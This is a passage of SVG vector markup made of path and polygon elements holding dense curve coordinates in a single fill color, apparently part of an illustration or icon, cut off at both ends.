22.0690399,15.4288603 L22.1437696,15.4082976 C22.0792303,15.2746402 22.0452623,15.4322874 22.0011038,15.4082976 L22.0011038,15.3431825 C21.8890093,15.3911621 21.9161837,15.5453821 21.7871051,15.5590906 L21.8074859,15.603643 C21.7667243,15.7715716 21.736153,15.5316737 21.6885978,15.6584768 L21.6376457,15.5076839 C21.5805157,15.5944638 21.5093213,15.6709275 21.4270438,15.7338733 C21.4633391,15.6313963 21.5173962,15.5362425 21.5866936,15.4528501 C21.5425352,15.4528501 21.4372342,15.4974026 21.4270438,15.5762261 C21.4270438,15.5762261 21.4576151,15.5145381 21.4813927,15.5351008 C21.4474247,15.6687582 21.3828854,15.7407275 21.2911716,15.754436 C21.2572036,15.449423 21.0432049,15.7201649 20.9514912,15.4974026 C20.8088254,15.6344871 20.6118107,15.4974026 20.4453673,15.5488092 C20.5472714,15.7749987 20.3910184,15.5659448 20.4453673,15.8058427 C20.4012088,15.8264053 20.3842248,15.8264053 20.3774312,15.8058427 L20.224575,15.6824666 C20.1838133,15.6139244 20.258543,15.6207786 20.2449558,15.5659448 C20.1464485,15.5659448 20.1906069,15.4699857 20.1158772,15.4151519 C20.1430517,15.5008297 20.1158772,15.5453821 20.0445443,15.5213923 L20.1362581,15.6207786 C20.0241635,15.7715716 19.9901955,15.4357145 19.8781009,15.5830804 L19.9086721,15.5008297 C19.8475297,15.5556635 19.6539118,15.5385279 19.6165469,15.7407275 C19.5995629,15.7167378 19.5757853,15.6516226 19.6165469,15.6310599 C19.4467067,15.6310599 19.2768665,15.8915205 19.1342007,15.7887071 L19.1342007,15.7270191 C19.1070262,15.7475818 19.0968358,15.846968 19.0492806,15.7921342 C19.0017253,15.7373004 19.0492806,15.7304462 19.0492806,15.7304462 C19.0492806,15.7304462 18.9813445,15.8435409 18.937186,15.816124 L18.9643604,15.7441547 C18.7911234,15.6893209 18.7367745,15.9395001 18.62468,15.997761 C18.6102775,15.8786945 18.520832,15.7828974 18.4038877,15.7612902 L18.4038877,15.7373004 C18.2136666,15.7373004 18.1015721,15.9223645 17.9351286,16.0114694 C17.8060501,15.8332596 17.5614801,15.9737712 17.3780527,15.8846663 C17.4023459,15.9367234 17.3943872,15.9982849 17.3576718,16.0423134 C17.3135134,16.0114694 17.2591645,16.1759708 17.2489741,16.0148965 L17.2489741,16.0148965 C17.2014188,15.8606765 17.1232923,15.9120832 17.058753,15.9120832 L17.058753,16.1245641 C16.8583416,15.8366867 16.6205652,16.2822113 16.5016771,16.0183236 C16.467709,16.0731574 16.4133601,16.0800117 16.3827889,16.1314184 L16.3827889,16.0183236 C16.293109,15.990765 16.1973277,15.990765 16.1076477,16.0183236 L16.1314254,15.9360729 C16.0634893,15.9360729 16.0431084,16.2787842 15.9717755,16.2787842 L15.9717755,16.1074286 C15.842697,16.1074286 15.737396,15.9532085 15.598127,16.0834388 C15.598127,16.059449 15.598127,16.0114694 15.6320951,16.0080423 C15.5743494,16.0080423 15.4350804,15.8606765 15.4113028,16.0937201 C15.4384772,15.9463543 15.2890178,16.0457405 15.2040977,16.0937201 L15.2414625,15.9909067 C15.1531456,16.1142828 15.1395584,16.151981 15.0478447,16.1691166 C15.0478447,16.1485539 15.0478447,16.0800117 15.0716223,16.1142828 C15.024067,16.0423134 14.9934958,16.1965335 14.9357501,16.1142828 L14.9833054,16.059449 C14.9221629,16.028605 14.9153693,16.059449 14.8542268,16.1314184 C14.7930843,16.2033877 14.7387354,16.0628761 14.7693067,15.9634898 C14.7387354,16.0183236 14.6707993,16.0834388 14.6470217,16.0388863 C14.6510824,16.0133261 14.6659597,15.9908109 14.6877834,15.9771983 C14.6164505,15.8606765 14.4805783,16.0251779 14.4568007,15.8915205 C14.4665116,15.8711015 14.4722758,15.8490021 14.4737847,15.8264053 C14.555308,15.8675307 14.6164505,15.9018018 14.6062601,15.9052289 C14.6470217,15.8126969 14.6062601,15.7681444 14.7013706,15.661904 C14.6232441,15.7098835 14.4568007,15.8229782 14.4194358,15.7441547 C14.4183851,15.7327555 14.4183851,15.7212826 14.4194358,15.7098835 L14.4194358,15.7098835 C14.4194358,15.7098835 14.3956582,15.7098835 14.3752773,15.7098835 C14.3548965,15.7098835 14.3752773,15.6653311 14.3413093,15.6550497 C14.3752773,15.5762261 14.293754,15.5762261 14.2665796,15.5522364 C14.2122307,15.6516226 14.1816595,15.6139244 14.1714691,15.7133106 C14.1714691,15.7133106 14.1714691,15.7133106 14.2054371,15.7133106 C14.2394052,15.7133106 14.2054371,15.7133106 14.2258179,15.7133106 L14.2258179,15.7133106 L14.3073412,15.7510089 C14.2529924,15.78528 14.2054371,15.8126969 14.2020403,15.7510089 C14.1476914,15.8058427 14.0899457,15.8572494 14.0627713,15.8812391 C14.0705553,15.7569439 14.0864415,15.6333005 14.1103266,15.511111 C13.9914384,15.511111 13.8827407,15.4048705 13.70271,15.511111 C13.6585516,15.511111 13.70271,15.4391416 13.7230908,15.4082976 C13.7434717,15.3774536 13.7638525,15.4082976 13.7910269,15.4082976 C13.7095036,15.4082976 13.6381707,15.3054843 13.529473,15.4082976 C13.512489,15.3054843 13.6551548,15.3363283 13.5532506,15.2814945 L13.5974091,15.2609318 C13.5974091,15.0998575 13.4819177,15.1067117 13.3562359,15.0998575 C13.2305542,15.0930033 13.111666,15.0621593 13.1524277,14.8736681 C13.1524277,14.901085 13.1524277,14.9113663 13.12865,14.9285019 C13.0641107,14.6440516 12.6972558,14.5172484 12.7583983,14.1779643 C12.7583983,14.0888593 12.6802718,14.1231305 12.5987485,14.1059949 L12.7006526,14.0408798 L12.5410028,14.0203171 C12.398337,13.9449206 12.7482079,13.7358667 12.5410028,13.6776058 L12.4662731,13.7187312 C12.4662731,13.6638974 12.3745594,13.5713653 12.4662731,13.5576569 C12.4662731,13.5576569 12.3779562,13.5576569 12.415321,13.53024 L12.4764635,13.5131044 L12.347385,13.4102911 C12.3711626,13.3040506 12.5919549,13.3725928 12.5783677,13.2355083 C12.5410028,13.1909559 12.3677658,13.1121323 12.3304009,13.1395492 C12.2930361,13.1669661 12.3032265,13.2012372 12.242084,13.2149457 L12.1979256,13.1669661 C12.0178949,13.1875288 11.8174834,13.1669661 11.7189761,13.3246133 L11.8480547,13.4034368 L11.7665314,13.4514164 L11.7427537,13.3691657 C11.6714208,13.4308537 11.7427537,13.4479893 11.807293,13.4719791 C11.7715535,13.4813656 11.7402645,13.5032205 11.7189761,13.5336671 L11.9091972,13.5885009 C11.8412611,13.6159178 11.7597377,13.5885009 11.7359601,13.653616 C11.824277,13.6776058 11.8854195,13.5713653 11.9499588,13.6330534 C11.8786259,13.6981685 11.8106898,13.7015956 11.8956099,13.7358667 C11.8642805,13.7549702 11.8250352,13.7549702 11.7937058,13.7358667 C11.8616419,13.7701379 11.8548483,13.8592428 11.9533556,13.8523886 C11.8684355,13.9312122 12.0280853,14.0031815 11.8616419,14.0545882 C11.9276641,14.0614356 11.9902517,14.0876472 12.0416725,14.1299847 C11.8140866,14.1299847 12.0926246,14.291059 11.8786259,14.3561741 C12.0756406,14.3561741 12.0382757,14.5378111 12.1877351,14.5857906 C12.1877351,14.5857906 12.1367831,14.5857906 12.1435767,14.5857906 C12.1435767,14.6474787 12.1130054,14.6920311 12.102815,14.7434378 C12.242084,14.6783227 12.3202105,14.7434378 12.4424955,14.7434378 C12.347385,14.8839494 12.2624648,14.7948445 12.1469735,14.8873765 C12.2556712,14.8222614 12.3202105,14.9387832 12.398337,14.8633867 C12.3507818,14.9593459 12.398337,14.9250748 12.2930361,15.0210339 C12.4628763,14.9250748 12.3507818,15.0484508 12.4764635,15.0210339 C12.4424955,15.1409829 12.3371945,15.1409829 12.4390987,15.1821082 C12.3439882,15.2095251 12.2284968,15.1786811 12.2284968,15.1786811 Z M14.0559777,16.3747433 L14.0559777,16.3747433 L14.015216,16.3747433 L14.0559777,16.3747433 Z M14.2156275,16.4501398 L14.1476914,16.4124416 C14.1476914,16.3747433 14.1816595,16.3404722 14.1952467,16.3507536 C14.2088339,16.3610349 14.2156275,16.4090145 14.2258179,16.4501398 L14.2156275,16.4501398 Z M14.2733732,15.6002159 C14.3005476,15.6002159 14.2971508,15.6207786 14.2733732,15.6447684 C14.2598873,15.6424008 14.2460974,15.6424008 14.2326115,15.6447684 L14.2326115,15.6447684 L14.2733732,15.6002159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.1714691,15.7064564 L14.1714691,15.7064564 C14.1680584,15.7152715 14.1680584,15.7250583 14.1714691,15.7338733 L14.1952467,15.7098835 L14.1714691,15.7064564 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.5967876 17.0464574 16.5933908 17.0190405 16.5832004 17.0430303"></polygon>
                        <path d="M28.6656346,12.6597534 C28.6757532,12.6614791 28.6860872,12.6614791 28.6962058,12.6597534 L28.6656346,12.6597534 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.8252844,12.2759168 L28.8796333,12.2313644 C28.8584094,12.2418754 28.8398265,12.2571088 28.8252844,12.2759168 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.9611566 11.9777581 28.9136013 11.9606225 28.9136013 11.9606225"></polygon>
                        <path d="M25.5201934,15.4391416 C25.5201934,15.4391416 25.5201934,15.4391416 25.5201934,15.4391416 C25.5201934,15.4391416 25.5032094,15.4597043 25.5201934,15.4391416 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.8347569,14.6920311 C26.8386232,14.7158623 26.8386232,14.7401693 26.8347569,14.7640005 C26.8347569,14.7742818 26.8585345,14.750292 26.8347569,14.6920311 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.9916313 15.9052289 23.9916313 15.9052289 23.9814409 15.9052289"></polygon>
                        <path d="M26.7498367,14.7948445 C26.775044,14.8019287 26.8014721,14.7885968 26.8109792,14.7640005 C26.7872016,14.7742818 26.7600271,14.7742818 26.7498367,14.7948445 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="29.0732511 10.5760691 29.0732511 10.5589335 29.0732511 10.5589335"></polygon>
                        <path d="M29.0596639,10.5589335 L29.0596639,10.5417979 C29.0596639,10.5417979 29.0460767,10.5589335 29.0596639,10.5589335 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0121086,10.5109539 L29.0426799,10.5417979 C29.0426799,10.5417979 29.0426799,10.514381 29.0121086,10.5109539 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0664575,11.1381155 C29.0664575,11.1072715 29.1513776,11.0592919 29.1242032,11.0147395 L29.0902351,11.0147395 C29.1513776,11.031875 28.9985214,11.1106986 29.0664575,11.1381155 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.5331592,11.611057 L28.5807144,11.518525 C28.536556,11.518525 28.4754135,11.5459419 28.4720167,11.518525 C28.3157637,11.6042028 28.5637304,11.487681 28.5331592,11.611057 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.4108742,11.8920802 C28.4108742,11.8372464 28.3497317,11.8920802 28.3293509,11.8715176 C28.3089701,11.8509549 28.3667158,11.9194971 28.4108742,11.8920802 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.3986264,13.7461481 L27.3306903,13.6707516 C27.3137063,13.6913143 27.3578648,13.6810329 27.3986264,13.7461481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="27.4224041 14.414435 27.493737 14.4384248 27.4529753 14.352747"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="26.7905984 13.9791917 26.797392 13.9586291 26.7668208 14.0237442"></polygon>
                        <path d="M23.3564289,15.0313153 L23.3937937,15.1512642 C23.4175714,15.1169931 23.3937937,14.9833357 23.3564289,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.7905019,15.4974026 C21.7599307,15.4391416 21.7089786,15.4082976 21.6919946,15.4768399 C21.7395499,15.4768399 21.7735179,15.5179652 21.7905019,15.4974026 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.9296744 15.997761 16.9602457 15.9532085 16.9025 15.9943339"></polygon>
                        <path d="M21.7972955,79.2519757 C21.7972955,79.2039961 21.7565339,79.1457352 21.6716138,79.2074232 L21.6716138,79.3616433 L21.7972955,79.2519757 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.0601889,79.3445077 C20.9752688,79.4507482 20.8801583,79.6049683 20.9990464,79.687219 C21.0703793,79.5261447 21.1179346,79.5638429 21.1756803,79.3684975 C21.2639972,79.3136637 21.3591077,79.3342264 21.3659013,79.3684975 C21.3828854,79.3273722 21.5255512,79.323945 21.5357416,79.2211317 C21.3629941,79.1994198 21.1919386,79.2726363 21.0873634,79.41305 C21.0601889,79.4199042 21.0601889,79.3719246 21.0601889,79.3445077 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.5225605 C14.416253,74.5010083 14.416253,74.4789975 14.4126422,74.4574453 L14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.4003944,68.3331954 C13.4003944,68.3777478 13.4275688,68.3948834 13.4411561,68.3948834 C13.4547433,68.3948834 13.4105848,68.3194869 13.4003944,68.3331954 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.3596327,67.2605092 L13.3596327,67.3256243 C13.3699213,67.3051604 13.3699213,67.2809731 13.3596327,67.2605092 L13.3596327,67.2605092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.2860897 C14.3786741,74.2826626 14.4092454,74.3751947 14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7795936,80.023076 C19.8122911,80.0141307 19.8425098,79.9977139 19.8679105,79.9750964 L19.7829904,80.0025133 L19.7795936,80.023076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.1565424,77.0037899 L15.1769232,77.0449153 C15.1982901,77.0484946 15.2200957,77.0484946 15.2414625,77.0449153 L15.1565424,77.0037899 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3759953,78.5185736 C16.345424,78.4877296 16.2639007,78.5665532 16.2197423,78.5939701 C16.2594943,78.5748554 16.3056721,78.5748554 16.345424,78.5939701 C16.3614734,78.5716827 16.3719601,78.5458198 16.3759953,78.5185736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.2666761,79.6152496 C19.2853407,79.6099725 19.3035233,79.6030931 19.3210249,79.5946869 L19.2666761,79.6152496 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.745529,75.6535076 C14.7593634,75.6479428 14.7720382,75.6398051 14.7828939,75.6295178 C14.7674654,75.6313493 14.7537079,75.6401822 14.745529,75.6535076 L14.745529,75.6535076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.01100483,17.9237982 L7.01100483,17.9409337 C7.02798885,17.9237982 7.02798885,17.9135168 7.01100483,17.9237982 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.55521152,17.5570971 L9.52464028,17.5570971 C9.52121955,17.577515 9.52121955,17.5983673 9.52464028,17.6187852 L9.55521152,17.5570971 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.1626181,65.3276178 L13.1626181,65.3276178 C13.1829989,65.3824516 13.1762053,65.3550347 13.1626181,65.3276178 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.9798121,47.8150731 C9.91527282,48.0309812 9.79638465,47.5134872 9.73863897,47.8322086 C9.77600383,47.7945104 9.95943128,48.0721065 9.9798121,47.8150731 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7218479,80.0196489 C19.6912993,80.0213291 19.6606827,80.0213291 19.6301342,80.0196489 C19.6605191,80.0244642 19.6914629,80.0244642 19.7218479,80.0196489 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="9.73863897 47.8322086 9.73863897 47.8322086 9.73863897 47.8630526"></polygon>
                        <path d="M12.3168137,60.9409138 C12.2988624,60.9540082 12.2847736,60.9717763 12.2760521,60.9923205 C12.2760521,60.9923205 12.2998297,60.978612 12.3168137,60.9409138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.7414143,64.2446502 L12.7414143,64.1623995 C12.7381415,64.189717 12.7381415,64.2173327 12.7414143,64.2446502 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.8616419,59.2650558 C11.8743442,59.2260998 11.8743442,59.1840629 11.8616419,59.1451069 L11.8616419,59.1656695 C11.8779474,59.196756 11.8779474,59.2339693 11.8616419,59.2650558 L11.8616419,59.2650558 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.5491359,57.4966658 C11.5477831,57.5080487 11.5477831,57.519554 11.5491359,57.5309369 L11.5491359,57.5857707 L11.5491359,57.4966658 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M5.01368369,23.2700936 C5.03556302,23.230901 5.06434007,23.1960604 5.0986038,23.1672802 C5.0238741,23.2084056 4.95933481,22.9273824 5.01368369,23.2700936 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7694031,79.961388 C19.7657252,79.9883093 19.7473308,80.0108448 19.7218479,80.0196489 L19.7829904,80.0196489 C19.7863872,79.9853778 19.7863872,79.9682422 19.7694031,79.961388 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.9818695,59.3507336 L10.9479014,59.0662833 C10.9537079,59.161688 10.96505,59.2566676 10.9818695,59.3507336 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.08233773,36.0223791 L7.05856009,35.9606911 C7.05713057,35.9837777 7.06582434,36.0063325 7.08233773,36.0223791 L7.08233773,36.0223791 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.7848548,58.233495 C10.8131201,58.1806472 10.8293651,58.1221118 10.8324101,58.0621393 C10.8324101,58.0621393 10.8120292,58.0381495 10.798442,58.0347224 L10.7848548,58.233495 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M4.88800191,21.1247212 C4.83025623,21.4263071 5.00349327,21.2892226 5.07482617,21.3646191 C5.07482617,21.7073303 4.9491444,21.5119849 4.86082748,21.6250796 C4.86082748,21.8512691 5.00349327,22.0260518 4.99330286,22.1871261 C4.96952522,22.1871261 4.95933481,22.2282514 4.92876357,22.1871261 C5.03746132,22.4167426 4.9491444,22.8725486 5.13257185,23.1261549 C5.12592774,23.1423169 5.11391905,23.1556443 5.0986038,23.1638531 C5.15488792,23.1199136 5.22447554,23.0969143 5.29561847,23.098738 C5.3126025,23.222114 5.41790344,23.3146461 5.33298332,23.3763341 C5.33298332,23.3009376 5.28542806,23.3009376 5.24806321,23.2700936 L5.3126025,23.3934697 C5.19711114,23.5408355 5.23447599,23.222114 5.13596865,23.2358225 C5.1564133,23.3025881 5.18138203,23.367857 5.21069836,23.4311679 L5.25485682,23.5339813 C5.25485682,23.5339813 5.27863445,23.5751066 5.29222167,23.6059506 C5.34468575,23.7125155 5.37255681,23.829681 5.37374498,23.9486619 C5.24806321,24.0069228 5.25825362,23.5134186 5.18012711,23.7841605 C5.18012711,23.6813471 5.18012711,23.5819609 5.18012711,23.4997102 C5.14276226,23.585388 5.11219102,23.5716795 5.10200061,23.5785337 C5.09181019,23.585388 5.10200061,23.5785337 5.10200061,23.5442626 C5.10200061,23.5099915 5.08161978,23.434595 4.99330286,23.5785337 C4.99330286,23.6299404 4.99330286,23.5785337 4.99330286,23.6128049 L4.99330286,23.6744929 C4.99649399,23.7102636 5.00216927,23.7457643 5.01028688,23.7807334 C5.0272709,23.8458485 5.04425493,23.8972552 5.06123895,23.9486619 C5.10732506,24.0787209 5.13366465,24.2150602 5.13936546,24.3530612 C5.22768238,24.4284576 5.2446664,24.3085087 5.33298332,24.3839052 C5.55377563,24.9082534 5.06803256,24.8637009 5.30920569,25.2372562 C5.41450664,25.3263611 5.58774367,25.3400695 5.54358521,25.6416554 L5.38053859,25.566259 C5.42469705,25.9398142 5.62850533,25.7444688 5.59114048,26.1522952 C5.51980758,26.0906072 5.49263314,25.8644178 5.48583953,25.9261058 C5.40771303,26.1968477 5.59793409,26.0906072 5.63190213,26.268817 L5.50282356,26.3270779 C5.58774367,26.7211959 5.7541871,27.1427307 5.84250402,27.577974 C5.79834556,27.5608384 5.74399669,27.4922962 5.72021906,27.6019638 C5.85278548,28.1630015 5.91329192,28.73891 5.9002497,29.31552 L6.04970911,29.5005841 C6.04970911,29.5485636 6.01234426,29.5965432 5.98177301,29.5485636 C5.98177301,29.7644717 6.05650272,29.5485636 6.1176452,29.6410957 C6.17878769,29.7336277 6.07688355,29.8055971 6.02932828,29.7370548 C6.24217399,30.1789107 6.35032002,30.6646304 6.34523111,31.1558794 L6.29767585,31.0873371 C6.29767585,31.3957773 6.58980105,31.388923 6.52865857,31.6870818 L6.49808732,31.6356751 C6.5524362,32.2971078 6.7732285,33.0065201 6.68151478,33.5308683 C6.86154542,33.5959835 6.71208602,34.1888739 6.94986234,34.192301 C6.87342698,34.4629697 6.83792672,34.7437288 6.8445614,35.0250894 C6.8445614,35.165601 7.02119524,35.2101534 7.07214731,35.3678006 L6.95325915,35.3917904 L7.11630577,35.6076985 L6.9940208,35.7584914 L7.05176648,35.9161386 C7.05176648,35.8475964 7.08233773,35.7687728 7.11970258,35.7721999 C7.19567586,35.9862905 7.17840239,36.2228078 7.07214731,36.4233512 L7.27255879,37.0059604 C7.22160672,37.0059604 7.18763867,36.903147 7.14348021,36.8277505 C7.32011405,37.1293364 7.02798885,36.9100012 7.18763867,37.1704618 C7.2080195,37.1259093 7.26236837,37.1704618 7.28954281,37.1704618 C7.25768397,37.4172204 7.28208144,37.6680606 7.36087571,37.9038638 L7.27255879,37.8695927 C7.32011405,38.3219716 7.46277985,38.8051944 7.54090636,39.3055528 C7.54090636,39.1204888 7.70055617,39.1376243 7.73792103,39.281563 L7.62242967,39.3603866 C7.71414339,39.4426373 7.6428105,39.1993123 7.77188907,39.3603866 C7.7888731,39.5523049 7.6462073,39.5111796 7.58846162,39.4117933 L7.66998493,39.6311285 C7.63262008,39.6516912 7.60544564,39.6002845 7.55449357,39.5968574 C7.6496041,39.675681 7.48995429,40.0081109 7.6496041,40.1212056 L7.61223925,40.1417683 C7.69036576,40.6421267 7.77188907,40.8614619 7.84322197,41.2692883 C7.95531652,41.2692883 7.95531652,41.4200812 8.06401427,41.5297488 C8.05308047,41.8731883 8.06898142,42.2169631 8.11156954,42.5578826 C8.20668007,42.8012075 8.21687048,42.6161435 8.3017906,42.7189568 C8.20328327,42.7566551 8.27121936,43.1130748 8.16931522,42.938292 C8.23610308,43.3069796 8.33382989,43.6692727 8.46144042,44.0212596 C8.49201166,43.9561444 8.49880527,43.8841751 8.53617012,43.9150191 C8.57013817,44.0109782 8.53617012,44.1480627 8.48521805,44.1412085 L8.46823403,44.1172187 C8.72978799,44.703255 8.42747237,45.5840229 8.72299438,46.0364017 L8.72299438,46.0124119 L8.92000905,46.4990619 C8.94378668,46.7355326 8.82150171,46.3722587 8.78753367,46.5538957 C9.05248443,47.0748168 8.91661224,47.4243822 9.11023011,47.8527713 C8.87585059,48.2537435 9.34800644,49.0865318 9.24270549,49.5903173 L9.30724478,49.5526191 C9.39895851,49.6622867 9.30724478,49.7068391 9.30724478,49.7993712 C9.35819685,49.7753814 9.34800644,49.6554325 9.39895851,49.7239747 C9.66390927,50.7521084 9.67409969,51.86592 9.79638465,52.9351791 C9.84733672,53.3224428 10.1938108,53.0893991 10.1156843,53.6206016 L9.96282808,53.5040798 C10.2549533,54.2580445 10.2379693,55.1011142 10.5063168,55.8379433 C10.468952,55.8002451 10.4281903,55.8036722 10.4146031,55.7282757 C10.3500638,55.9064856 10.5165072,56.3280204 10.5946337,56.314312 C10.5946337,56.437688 10.5300945,56.3554373 10.50292,56.4342609 C10.4757456,56.6090436 10.6965379,56.8215246 10.6184114,56.924338 C10.6184114,56.924338 10.5776497,56.8832126 10.5674593,56.8557957 C10.6286018,56.9517549 10.642189,57.3458728 10.7305059,57.2259239 C10.7305059,57.5240827 10.8765685,57.7674077 10.8527909,58.0073055 C10.9988535,58.1341087 10.8799653,58.507664 11.059996,58.5247995 C10.8799653,58.5247995 11.0056471,59.0525748 11.1211385,59.210222 C11.059996,59.1588153 11.093964,59.3781505 11.0090439,59.3198896 C11.0464088,59.5255164 11.1143449,59.7105804 11.199265,59.6626009 C11.0532024,60.0841357 11.5049774,60.39943 11.2705979,60.6633177 C11.4744062,61.2596353 11.6374528,61.8148275 11.7767218,62.3597384 C11.6000879,62.3597384 11.65104,61.7531395 11.4710094,61.8079733 C11.6374528,62.318613 11.8412611,62.5962091 11.8922131,63.1205573 C11.8922131,63.2610689 11.8004994,63.0588693 11.7631346,63.0211711 C11.929578,63.5283837 11.9261812,64.0493048 12.102815,64.481121 C12.102815,64.481121 12.0586566,64.4365685 12.0348789,64.392016 C12.0586566,64.481121 12.0348789,64.6113512 12.1265927,64.5839343 L12.0892278,64.4982565 C12.1775447,64.330328 12.3949402,64.8204051 12.4594795,64.8238322 C12.2047192,64.7107375 12.4832571,65.2933466 12.1503703,65.1014283 C12.1775447,65.1596892 12.2284968,65.2282315 12.2794489,65.2042417 C12.2794489,65.2967737 12.2522744,65.3310449 12.1741479,65.2522213 C12.2760521,65.5709427 12.3405913,65.4372853 12.3915434,65.7354441 C12.3541786,65.7354441 12.3270041,65.6840374 12.2760521,65.6634748 C12.4058019,65.8107513 12.4824116,65.997946 12.4934476,66.1946772 C12.4662731,66.1946772 12.4424955,66.218667 12.4289083,66.1432705 C12.5172252,66.5750867 12.7685887,66.828693 12.7685887,67.3324785 C12.5749709,67.2228109 12.7414143,67.5038342 12.5987485,67.5552409 L12.6904622,67.8019929 L12.7414143,67.6854711 C12.7787791,67.9116605 12.9180481,68.0864433 12.9044609,68.2886429 L12.816144,68.1344229 L12.9180481,68.5456764 L12.9180481,68.2989243 C13.0335395,68.5114052 13.0980788,68.2406633 13.1082692,68.5456764 C13.0844916,68.4874154 13.1490309,68.7684387 13.0810948,68.8883876 L13.0810948,68.8883876 C13.1670008,68.9946672 13.2127409,69.128254 13.2101733,69.26537 C13.1694117,69.3167767 13.0437299,69.26537 13.0165555,69.296214 C13.1558245,69.3818918 13.1422372,69.813708 13.2984903,69.9268027 C13.2609487,69.895805 13.2069532,69.895805 13.1694117,69.9268027 L13.284903,69.998772 C13.284903,70.1084396 13.2577286,70.1255752 13.1931893,70.1221481 C13.2305542,70.4340153 13.3596327,69.9884907 13.3460455,70.3723273 C13.3460455,70.3449104 13.3222679,70.3723273 13.2950935,70.303785 C13.3188711,70.6807674 13.4853145,71.0063431 13.4955049,71.3593357 C13.3698232,71.4861388 13.407188,71.0680311 13.3052839,71.2051156 C13.4694167,71.6853165 13.6044066,72.1751582 13.7095036,72.6719198 L13.7095036,72.5793877 C13.9302959,72.6068046 13.6721388,72.952943 13.8114078,73.1757053 C13.7842333,73.1208715 13.6823292,73.1208715 13.7095036,73.1311528 C13.7745006,73.5210312 13.8815705,73.9025672 14.0288033,74.2689542 L13.9676608,74.2175475 C13.9796335,74.4597705 14.0045798,74.7011632 14.0423905,74.9406682 C14.103533,74.9920749 14.1171202,75.1120238 14.1816595,75.026346 C14.1421795,75.1806667 14.1318089,75.3411006 14.1510882,75.4992875 C14.1716553,75.6597185 14.2139436,75.8165435 14.27677,75.9653748 C14.4217528,76.2387892 14.5074364,76.5401896 14.5281336,76.8495698 C14.5009591,76.7810276 14.4228326,76.7056311 14.4432134,76.7570378 C14.5163843,76.912928 14.5992035,77.0640194 14.6911802,77.2094167 C14.7557195,77.1340202 14.711561,77.127166 14.7319418,77.0003628 C14.8307584,77.0586118 14.9109269,77.1442535 14.9629245,77.2471149 C14.8066715,77.0791864 14.8304492,77.3190843 14.833846,77.432179 C14.833846,77.4047621 14.8949885,77.432179 14.9153693,77.3979078 C14.9153693,77.706348 15.0920031,77.343074 15.1905105,77.6960666 L15.1395584,77.6960666 C15.2457154,77.7774428 15.3435736,77.8692859 15.4316836,77.9702356 C15.3875251,78.0833303 15.3060018,77.891412 15.2312721,77.9393916 C15.3637475,78.0970388 15.6320951,78.1210286 15.6796503,78.3198011 C15.6015238,78.2752486 15.5132069,78.1929979 15.4384772,78.1415912 C15.4544681,78.2728316 15.5158094,78.3941819 15.6117142,78.4843025 L15.6117142,78.4843025 C15.6762535,78.5836888 15.7577768,78.6727937 15.8325065,78.7687528 L15.7883481,78.683075 C15.9359718,78.6713015 16.0819652,78.7208127 16.1925678,78.8201595 C16.3081133,78.9293015 16.4562179,78.9967842 16.6137716,79.0120778 C16.2469167,78.9812338 16.5152643,79.0669116 16.4303442,79.1560165 C16.4880898,79.2348401 16.5865972,79.3376535 16.5356451,79.3479348 